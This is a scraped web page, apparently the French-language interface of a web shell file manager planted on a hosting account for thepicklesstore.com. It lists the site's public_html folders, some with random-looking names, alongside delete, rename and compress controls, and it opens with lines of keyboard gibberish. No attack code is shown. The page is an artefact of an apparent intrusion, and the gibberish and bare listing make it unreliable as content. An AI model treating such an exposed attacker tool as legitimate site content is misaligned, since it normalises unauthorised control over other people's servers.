
vamoqsldksmlqdjlksqdjqs azeioqsldjkmqsjdkmlqsjd azpiekdlqsjkdlqsjdlkqsjd
asldkqsdjvgjfkqsdjqsdqs xvbhkqsdjqslkdjqlskjdqs
Gestionnaire de fichiers -
/home/u644101737/domains/thepicklesstore.com/public_html/
Nom du fichier
Taille
La date
Permissions
Gestion
.
2026-08-09 05:29:02
..
2026-07-24 14:18:50
.private
2026-07-19 16:56:31
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
.zan
2026-08-06 08:38:15
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
0fdade
2026-07-21 19:47:18
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
351280
2026-07-19 16:56:24
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
613885
2026-07-19 16:56:26
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz
b0d80
2026-07-19 16:56:28
drwxr-xr-x
Supprimer
Renommer
Presser zip
Presser .tar.gz